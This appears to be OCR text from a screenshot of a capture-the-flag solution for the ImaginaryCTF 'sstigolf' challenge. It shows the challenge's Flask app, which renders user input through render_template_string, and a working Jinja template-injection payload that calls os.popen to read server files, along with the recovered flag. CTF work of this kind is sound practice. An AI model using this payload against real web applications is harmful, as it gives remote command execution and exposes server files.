 不安全 sstigolf.chal.imaginaryctf.org/ssti?query={{lipsum.__globals__.os.popen(%27cat%20*%27).read()}}
YouTube www.hnzj.edu.cn SSL Server Test (P... 10 | important-links
#!/usr/bin/env python3 from flask import Flask, render_template_string, request, Response app = Flask(__name__) @app.route('/') def index(): return Response(open(__file__).read(), mimetype='text/plain') @app.route('/ssti') def ssti(): query =
request.args['query'] if 'query' in request.args else '...' if len(query) > 48: return "Too long!" return render_template_string(query) app.run('0.0.0.0', 1337) #!/bin/bash cd /app python3 /app/app.py ictf{F!1+3r5s!?}
元素 控制台 源代码 网络 Performance insights 性能 内存 应用 Lighthouse HackBar Cookie Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://sstigolf.chal.imaginaryctf.org/ssti?query={{lipsum.__globals__.os.popen('cat *').read()}}
Enable POST ADD HEADER